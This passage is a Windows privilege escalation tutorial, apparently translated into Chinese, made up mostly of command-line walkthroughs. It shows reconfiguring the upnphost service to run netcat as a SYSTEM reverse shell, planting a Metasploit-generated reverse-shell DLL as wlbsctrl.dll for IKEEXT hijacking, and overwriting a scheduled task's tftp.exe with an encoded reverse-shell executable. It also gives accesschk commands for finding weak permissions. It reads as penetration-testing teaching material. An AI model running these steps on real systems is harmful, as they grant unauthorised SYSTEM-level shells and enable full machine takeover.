C:\> accesschk.exe -uwcqv "Authenticated Users" *
RW SSDPSRV
SERVICE_ALL_ACCESS
RW upnphost
SERVICE_ALL_ACCESS
C:\> accesschk.exe -ucqv SSDPSRV
SSDPSRV
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
RW NT AUTHORITY\Authenticated Users
SERVICE_ALL_ACCESS
RW BUILTIN\Power Users
SERVICE_ALL_ACCESS
RW NT AUTHORITY\LOCAL SERVICE
SERVICE_ALL_ACCESS
C:\> accesschk.exe -ucqv upnphost
upnphost
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
RW NT AUTHORITY\Authenticated Users
SERVICE_ALL_ACCESS
RW BUILTIN\Power Users
SERVICE_ALL_ACCESS
RW NT AUTHORITY\LOCAL SERVICE
SERVICE_ALL_ACCESS此问题后来通过引入XP SP2解决,但是在SP0和SP1上,它可以用作通用本地权限提升漏洞。通过重新配置服务,我们可以让它以SYSTEM级别权限运行我们选择的任何二进制文件。
我们来看看这是如何在实践中完成的。在这种情况下,服务将执行netcat并打开具有SYSTEM级别权限的反向shell。其他选择当然是可能的。
C:\> sc qc upnphost
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\WINDOWS\System32\svchost.exe -k LocalService
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
SERVICE_START_NAME : NT AUTHORITY\LocalService

C:\> sc config upnphost binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
[SC] ChangeServiceConfig SUCCESS
C:\> sc config upnphost obj= ".\LocalSystem" password= ""
[SC] ChangeServiceConfig SUCCESS
C:\> sc qc upnphost
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
SERVICE_START_NAME : LocalSystem
C:\> net start upnphost
Service Shell (upnphost)

即使配置不正确,我们也不会始终拥有对服务的完全访问权限。下图来自Brett Moore关于Windows权限升级的演示文稿,这些访问权限中的任何一个都将为我们提供一个SYSTEM shell。
需要记住的重要一点是,我们会发现我们的受感染会话所属的用户组。如前所述,“Power Users”也被视为低权限用户组。“Power Users”有各自的漏洞,Mark Russinovich写了一篇关于这个主题的非常有趣的文章。
Power in Power用户(Mark Russinovich) - 这里
最后我们将检查文件/文件夹权限,如果我们不能直接攻击操作系统,我们将让操作系统完成所有的工作。这里有很多内容,所以我将向您展示两种权限漏洞以及如何利用它们。一旦掌握了总体思路,您就可以将这些技术应用于其他情境。
对于我们的第一个例子,我们将复制Parvez从GreyHatHacker写的一篇文章的结果; “通过利用弱文件夹权限提升权限”。这是一个很好的特权升级写作,我强烈建议你在这里阅读他的帖子。
此示例是DLL劫持的特例。程序通常不能自己运行,它们需要很多资源(大多数是DLL,但也有专有文件)。如果程序或服务从我们具有写访问权限的目录加载文件,我们可以滥用它来弹出具有程序运行权限的shell。
通常,Windows应用程序将使用预定义的搜索路径来查找DLL,并且它将按特定顺序检查这些路径。DLL劫持通常是通过将恶意DLL放在其中一个路径中,同时确保在合法DLL之前找到DLL来实现的。通过让应用程序指定它所需的DLL的绝对路径,可以减轻此问题。
您可以在以下32位系统上看到DLL搜索顺序:
1 - 应用程序加载的目录
2 - 32位系统目录(C:\ Windows \ System32)
3 - 16位系统目录(C:\ Windows \ System)
4 - Windows目录(C:\ Windows)
5 - 当前工作目录(CWD)
6 - PATH环境变量中的目录(系统然后用户)
有时会发生应用程序尝试加载机器上不存在的DLL。这可能由于多种原因而发生,例如,如果仅对某些插件或未安装的功能需要DLL。在这种情况下,Parvez发现某些Windows服务尝试加载默认安装中不存在的DLL。
由于有问题的DLL不存在,我们将最终遍历所有搜索路径。作为一个低权限用户,我们没有希望将恶意DLL放入1-4中,在这种情况下不可能出现这种情况,因为我们讨论的是Windows服务但是如果我们对Windows PATH中的任何目录都有写访问权限我们赢了。
让我们看看它在实践中是如何工作的,对于我们的示例,我们将使用试图加载wlbsctrl.dll的IKEEXT(IKE和AuthIP IPsec Keying Modules)服务。
# This is on Windows 7 as low privilege user1.
C:\Users\user1\Desktop> echo %username%
user1
# We have a win here since any non-default directory in "C:\" will give write access to authenticated
users.
C:\Users\user1\Desktop> echo %path%
C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;
C:\Program Files\OpenVPN\bin;C:\Python27
# We can check our access permissions with accesschk or cacls.
C:\Users\user1\Desktop> accesschk.exe -dqv "C:\Python27"
C:\Python27
Medium Mandatory Level (Default) [No-Write-Up]
RW BUILTIN\Administrators
FILE_ALL_ACCESS
RW NT AUTHORITY\SYSTEM
FILE_ALL_ACCESS
R BUILTIN\Users
FILE_LIST_DIRECTORY
FILE_READ_ATTRIBUTES
FILE_READ_EA
FILE_TRAVERSE
SYNCHRONIZE
READ_CONTROL
RW NT AUTHORITY\Authenticated Users
FILE_ADD_FILE
FILE_ADD_SUBDIRECTORY
FILE_LIST_DIRECTORY
FILE_READ_ATTRIBUTES
FILE_READ_EA
FILE_TRAVERSE
FILE_WRITE_ATTRIBUTES
FILE_WRITE_EA
DELETE
SYNCHRONIZE
READ_CONTROL
C:\Users\user1\Desktop> cacls "C:\Python27"
C:\Python27 BUILTIN\Administrators:(ID)F
BUILTIN\Administrators:(OI)(CI)(IO)(ID)F
NT AUTHORITY\SYSTEM:(ID)F
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F
BUILTIN\Users:(OI)(CI)(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C
# Before we go over to action we need to check the status of the IKEEXT service. In this case we can see
it is set to "AUTO_START" so it will launch on boot!
C:\Users\user1\Desktop> sc qc IKEEXT
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: IKEEXT
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k netsvcs
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : IKE and AuthIP IPsec Keying Modules
DEPENDENCIES : BFE
SERVICE_START_NAME : LocalSystem
现在我们知道满足必要条件我们可以生成恶意DLL并弹出shell!
root@darkside:~# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' O
Name: Windows Command Shell, Reverse TCP Inline
Module: payload/windows/shell_reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 314
Rank: Normal
Provided by:
vlad902 <vlad902@gmail.com>
sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 127.0.0.1 yes The listen address
LPORT 9988 yes The listen port
Description:
Connect back to attacker and spawn a command shell
root@darkside:~# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' D >
/root/Desktop/evil.dll
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_reverse_tcp
Length: 314
Options: {"lhost"=>"127.0.0.1", "lport"=>"9988"}
将DLL传输到目标机器后,我们需要做的就是将其重命名为wlbsctrl.dll并将其移动到“C:\Python27”。一旦完成,我们需要耐心地等待机器重新启动(或者我们可以尝试强制重启),我们将获得一个SYSTEM shell。
# Again, this is as low privilege user1.
C:\Users\user1\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 948D-A98F
Directory of C:\Users\user1\Desktop
02/18/2014 01:49 PM <DIR> .
02/18/2014 01:49 PM <DIR> ..
04/22/2013 09:39 AM 331,888 accesschk.exe
02/18/2014 12:38 PM 14,336 evil.dll
01/25/2014 12:46 AM 36,864 fubar.exe
01/22/2014 08:17 AM <DIR> incognito2
06/30/2011 01:52 PM 1,667,584 ncat.exe
11/22/2013 07:39 PM 1,225 wmic_info.bat
5 File(s) 2,051,897 bytes
3 Dir(s) 73,052,160 bytes free
C:\Users\user1\Desktop> copy evil.dll C:\Python27\wlbsctrl.dll
1 file(s) copied.
C:\Users\user1\Desktop> dir C:\Python27
Volume in drive C has no label.
Volume Serial Number is 948D-A98F
Directory of C:\Python27
02/18/2014 01:53 PM <DIR> .
02/18/2014 01:53 PM <DIR> ..
10/20/2012 02:52 AM <DIR> DLLs
10/20/2012 02:52 AM <DIR> Doc
10/20/2012 02:52 AM <DIR> include
01/28/2014 03:45 AM <DIR> Lib
10/20/2012 02:52 AM <DIR> libs
04/10/2012 11:34 PM 40,092 LICENSE.txt
04/10/2012 11:18 PM 310,875 NEWS.txt
04/10/2012 11:31 PM 26,624 python.exe
04/10/2012 11:31 PM 27,136 pythonw.exe
04/10/2012 11:18 PM 54,973 README.txt
10/20/2012 02:52 AM <DIR> tcl
10/20/2012 02:52 AM <DIR> Tools
04/10/2012 11:31 PM 49,664 w9xpopen.exe
02/18/2014 12:38 PM 14,336 wlbsctrl.dll
7 File(s) 523,700 bytes
9 Dir(s) 73,035,776 bytes free
一切都已设置,我们现在需要做的就是等待系统重启。出于演示目的,我在下面包含了一个屏幕截图,我使用管理员命令提示符手动重启服务。
[
Service Shell (IKEEXT)
对于我们的最后一个例子,我们将查看计划的任务。回顾我们之前收集的结果,我们遇到了以下条目。
HostName: B33F
TaskName: \LogGrabberTFTP
Next Run Time: 2/19/2014 9:00:00 AM
Status: Ready
Logon Mode: Interactive/Background
Last Run Time: N/A
Last Result: 1
Author: B33F\b33f
Task To Run: E:\GrabLogs\tftp.exe 10.1.1.99 GET log.out E:\GrabLogs\Logs\log.txt
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: SYSTEM
Delete Task If Not Rescheduled: Enabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: Daily
Start Time: 9:00:00 AM
Start Date: 2/17/2014
End Date: N/A
Days: Every 1 day(s)
Months: N/A
Repeat: Every: Disabled
Repeat: Until: Time: Disabled
Repeat: Until: Duration: Disabled
Repeat: Stop If Still Running: Disabled
盒子上似乎有一个TFTP客户端连接到远程主机并抓取某种日志文件。我们可以看到此任务每天上午9点运行,并以SYSTEM级别权限(ouch)运行。让我们看看我们是否具有对此文件夹的写入权限。
C:\Users\user1\Desktop> accesschk.exe -dqv "E:\GrabLogs"
E:\GrabLogs
Medium Mandatory Level (Default) [No-Write-Up]
RW BUILTIN\Administrators
FILE_ALL_ACCESS
RW NT AUTHORITY\SYSTEM
FILE_ALL_ACCESS
RW NT AUTHORITY\Authenticated Users
FILE_ADD_FILE
FILE_ADD_SUBDIRECTORY
FILE_LIST_DIRECTORY
FILE_READ_ATTRIBUTES
FILE_READ_EA
FILE_TRAVERSE
FILE_WRITE_ATTRIBUTES
FILE_WRITE_EA
DELETE
SYNCHRONIZE
READ_CONTROL
R BUILTIN\Users
FILE_LIST_DIRECTORY
FILE_READ_ATTRIBUTES
FILE_READ_EA
FILE_TRAVERSE
SYNCHRONIZE
READ_CONTROL
C:\Users\user1\Desktop> dir "E:\GrabLogs"
Volume in drive E is More
Volume Serial Number is FD53-2F00
Directory of E:\GrabLogs
02/18/2014 11:34 PM <DIR> .
02/18/2014 11:34 PM <DIR> ..
02/18/2014 11:34 PM <DIR> Logs
02/18/2014 09:21 PM 180,736 tftp.exe
1 File(s) 180,736 bytes
3 Dir(s) 5,454,602,240 bytes free
显然,这是一个严重的配置问题,不需要将此任务作为SYSTEM运行,但更糟糕的是任何经过身份验证的用户都具有对该文件夹的写入权限。理想情况下,我会抓住TFTP客户端,后备PE可执行文件,同时确保它仍能完美运行,然后将其放回目标计算机上。但是,出于本示例的目的,我们可以使用metasploit生成的可执行文件简单地覆盖二进制文件。
root@darkside:~# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' O
Name: Windows Command Shell, Reverse TCP Inline
Module: payload/windows/shell_reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 314
Rank: Normal
Provided by:
vlad902 <vlad902@gmail.com>
sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 127.0.0.1 yes The listen address
LPORT 9988 yes The listen port
Description:
Connect back to attacker and spawn a command shell
root@darkside:~# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' R | msfencode -t
exe > /root/Desktop/evil-tftp.exe
[*] x86/shikata_ga_nai succeeded with size 341 (iteration=1)
现在剩下的就是上传我们的恶意可执行文件并覆盖“E:\ GrabLogs \ tftp.exe”。一旦完成,我们可以在早上睡个好觉,然后在早上醒来。这里要记住的一件重要事情是我们检查我们试图妥协的盒子上的时间/时区。
C:\Users\user1\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 948D-A98F
Directory of C:\Users\user1\Desktop
02/19/2014 01:36 AM <DIR> .
02/19/2014 01:36 AM <DIR> ..
04/22/2013 09:39 AM 331,888 accesschk.exe
02/19/2014 01:31 AM 73,802 evil-tftp.exe
01/25/2014 12:46 AM 36,864 fubar.exe
01/22/2014 08:17 AM <DIR> incognito2
06/30/2011 01:52 PM 1,667,584 ncat.exe
02/18/2014 12:38 PM 14,336 wlbsctrl.dll
11/22/2013 07:39 PM 1,225 wmic_info.bat
6 File(s) 2,125,699 bytes
3 Dir(s) 75,341,824 bytes free
C:\Users\user1\Desktop> copy evil-tftp.exe E:\GrabLogs\tftp.exe
Overwrite E:\GrabLogs\tftp.exe? (Yes/No/All): Yes
1 file(s) copied.
为了演示此操作中的权限提升,我快速转发了系统时间。从下面的屏幕截图中我们可以看到我们在上午9点迅速提供了我们的SYSTEM shell。
Schtasks Shell (LogGrabberTFTP)
这两个示例应该让您了解在考虑文件/文件夹权限时我们需要查找的漏洞类型。您需要花时间检查Windows服务,计划任务和启动任务的所有bin路径。
我们已经能够看到accesschk是这里的首选工具。在结束之前,我想给你一些关于使用accesschk的最后一点。
# When executing any of the sysinternals tools for the first time the user will be presented with a GUI
pop-up to accept the EULA. This is obviously a big problem, however we can add an extra command line flag
to automatically accept the EULA.
accesschk.exe /accepteula ... ... ...
# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
Final Thoughts
本指南旨在成为Windows权限升级的“基础”。如果你想真正掌握这门课程,你需要投入大量的工作和研究。与测试的所有方面一样,枚举是关键,你对目标的了解越多,你拥有的攻击途径越多,成功率就越高。
另请注意,您有时可能会将您的权限提升为管理员。从管理员升级到SYSTEM的权限不是问题,您始终可以重新配置服务或创建具有SYSTEM级别权限的计划任务。
现在出去弹出SYSTEM !!